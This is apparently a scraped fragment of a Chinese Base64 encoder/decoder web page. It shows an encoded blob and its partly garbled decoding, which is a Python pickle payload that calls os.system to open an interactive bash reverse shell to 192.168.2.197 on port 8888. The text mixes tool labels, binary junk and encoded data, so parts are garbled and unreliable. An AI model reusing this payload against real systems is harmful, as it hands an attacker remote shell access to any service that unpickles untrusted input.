 TAKcDAKMFMnYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjIuMTk3Lzg4ODggMD4mMScKcDEKMChnMApscDI
复制
hJMAp0cDMKMChnMwpJMApkcDQKMGNvcwpzeXN0ZW0KcDUKMGc1CihnMQp0Ui4=
153
字符编码： UTF-8 解码过滤非 Base64 字符 Base64 编码 Base64 解码 ↕ 交换
L□□□□□□\�□□ZH
�& /dev/tcp/192.168.2.197/8888 0>&1'
p1
0(g0
lp2
0(I0
tp3